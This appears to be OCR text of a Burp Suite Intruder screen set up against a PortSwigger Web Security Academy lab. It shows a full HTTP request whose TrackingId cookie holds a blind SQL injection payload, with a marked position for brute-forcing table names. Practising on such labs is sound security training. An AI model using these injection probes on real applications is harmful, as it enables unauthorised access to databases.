 Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a6e001c0343808bd2895f7800ea003e.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a6e001c0343808bd2895f7800ea003e.web-security-academy.net
3 Cookie: TrackingId=ZJhQ1n4d7AtpomKX'+and+(SELECT+'x'+FROM+§tabla§+LIMIT+1)%3d'x'--; session=
EFsqVmORVFUeAKHnozfDBoJgsSyivWVL
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: es-ES,es;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a6e001c0343808bd2895f7800ea003e.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19